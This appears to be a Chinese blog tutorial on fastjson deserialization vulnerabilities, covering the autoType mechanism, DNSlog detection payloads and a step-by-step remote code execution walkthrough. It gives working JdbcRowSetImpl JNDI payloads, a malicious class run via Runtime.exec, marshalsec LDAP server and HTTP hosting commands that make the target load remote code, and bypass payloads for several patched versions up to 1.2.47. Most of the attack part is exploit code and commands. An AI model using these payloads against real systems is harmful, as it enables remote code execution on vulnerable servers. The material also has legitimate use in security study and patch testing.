1.fastjson反序列化漏洞原理

我们知道fastjson在进⾏反序列化时会调⽤⽬标对象的构造,setter,getter等⽅法,如果这些⽅法内部 进⾏了⼀些危险的操作时,那么fastjson在进⾏反序列化时就有可能会触发漏洞。 我们通过⼀个简单的案例来说明fastjson反序列化漏洞原理。

package src;

import com.alibaba.fastjson.JSON;

import com.alibaba.fastjson.serializer.SerializerFeature;

import java.io.IOException;

//定义⼀个恶意类TestTempletaHello

class TestTempletaHello {

static {

try {

Runtime.getRuntime().exec("calc");

} catch (IOException e) {

e.printStackTrace();

}

}

}

public class FastjsonTest2 {

public static void main(String[] args) {

//创建恶意类的实例并转换成json字符串

TestTempletaHello testTempletaHello = new TestTempletaHello();

String jsonString = JSON.toJSONString(testTempletaHello,

SerializerFeature.WriteClassName);

System.out.println(jsonString);

//将json字符串转换成对象

Object obj = JSON.parse(jsonString);

System.out.println(obj);

}

}



在这个示例程序中先是构造了⼀个恶意类,然后调⽤toJSONString⽅法序列化对象写⼊@type,将 @type指定为⼀个恶意的类TestTempletaHello的类全名,当调⽤parse⽅法对TestTempletaHello类进⾏ 反序列化时,会调⽤恶意类的构造⽅法创建实例对象,因此恶意类TestTempletaHello中的静态代码块中 就会被执⾏。 执⾏结果如下:

2.fastjson1.2.24漏洞复现



2.1dnslog检测是否存在漏洞

可以使⽤dnslog ceye 等dnslog平台进⾏漏洞测试

package src;

import com.alibaba.fastjson.JSON;

import com.alibaba.fastjson.JSONObject;

public class FastTest {

public static void main(String[] args) {

String json1="{\"zeo\":

{\"@type\":\"java.net.Inet4Address\",\"val\":\"aaa.fooe50.ceye.io\"}}";

JSONObject jsonObject= JSON.parseObject(json1);

}

}

1.2.67版本后payload

{"@type":"java.net.Inet4Address","val":"dnslog"}

{"@type":"java.net.Inet6Address","val":"dnslog"}

畸形:

{"@type":"java.net.InetSocketAddress"{"address":,"val":"这⾥是dnslog"}}

3.Fastjson<1.2.24远程代码执⾏(CNVD-2017-02833 )

漏洞详情

fastjson在解析json的过程中,⽀持使⽤autoType来实例化某⼀个具体的类,并调⽤该类的set/get⽅法 来访问属性。通过查找代码中相关的⽅法,即可构造出⼀些恶意利⽤链。

漏洞版本

fastjson <=1.2.24

漏洞利⽤

编写exp类

public class Exploit {

static {

try{

String[] commands = {"calc"};

Process pc=Runtime.getRuntime().exec(commands);

pc.waitFor();

}catch (Exception e){

e.printStackTrace();

}

}

}



将编译好的放在服务器上 记得开启开web服务 在kali上可以使⽤

sudo python -m http.server 80



在kali上 marshalsec-0.0.3-SNAPSHOT-all开启jndi服务

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.1.53:80/#Exploit 6666

在⽬标上执⾏

package sec;

import com.alibaba.fastjson.JSON;

public class FastjsonTest4 {

public static void main(String[] args) {

String PoC = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",

\"dataSourceName\":\"ldap://192.168.1.53:6666/Exploit\",

\"autoCommit\":true}";

JSON.parse(PoC);

}

}

成功弹出计算器,注意防火墙的问题

JdbcRowSetImpl利⽤链POC

RMI利⽤的JDK版本≤ JDK 6u132、7u122、8u113

LADP利⽤JDK版本≤ 6u211 、7u201、8u191

1.2.25-1.2.41 绕过

修复改动

1.⾃从1.2.25 起 autotype 默认为False

2.增加 checkAutoType ⽅法,在该⽅法中进⾏⿊名单校验,同时增加⽩名单机制Fastjson AutoType说 明

package com.nice0e3;

import com.alibaba.fastjson.JSON;

import com.alibaba.fastjson.parser.ParserConfig;

public class POC {

public static void main(String[] args) {

ParserConfig.getGlobalInstance().setAutoTypeSupport(true);

String PoC = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",

\"dataSourceName\":\"ldap://127.0.0.1:1389/Exploit\",

\"autoCommit\":true}";

JSON.parse(PoC);

}

}

1.2.42绕过

1.2.42 修复⽅式 修复改动:明⽂⿊名单改为HASH值, checkcheckAutoType ⽅法添加 L 和 ; 字符过滤

package com.nice0e3;

import com.alibaba.fastjson.JSON;

import com.alibaba.fastjson.parser.ParserConfig;

public class POC {

public static void main(String[] args) {

ParserConfig.getGlobalInstance().setAutoTypeSupport(true);

String PoC = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",

\"dataSourceName\":\"ldap://127.0.0.1:1389/Exploit\",

\"autoCommit\":true}";

JSON.parse(PoC);

}

}

1.2.25-1.2.47通杀

为什么说这⾥标注为通杀呢,其实这⾥和前⾯的绕过⽅式不太⼀样,这⾥是可以直接绕过 AutoTypeSupport ,即便关闭 AutoTypeSupport 也能直接执⾏成功。。

package sec;

import com.alibaba.fastjson.JSON;

public class FastTestpoc {

public static void main(String[] args) {

String PoC = "{\n" + " \"a\":{\n" +

" \"@type\":\"java.lang.Class\",\n" + "

\"val\":\"com.sun.rowset.JdbcRowSetImpl\"\n" + "

},\n" + " \"b\":{\n" + "

\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\n" + "

\"dataSourceName\":\"ldap://localhost:1389/badNameClass\",\n" +

" \"autoCommit\":true\n" + " }\n" +

"}";

System.out.println(PoC);

JSON.parse(PoC);

}

}

{

"a":{

"@type":"java.lang.Class",

"val":"com.sun.rowset.JdbcRowSetImpl"

},

"b":{

"@type":"com.sun.rowset.JdbcRowSetImpl",

"dataSourceName":"ldap://localhost:1389/badNameClass",

"autoCommit":true

}

}

人心中混沌必有,才能孕育出星辰

![[附源码]计算机毕业设计JAVA基于JSP的美妆购买网站](https://img-blog.csdnimg.cn/e075b65117d14da698e27586ed4c5211.png)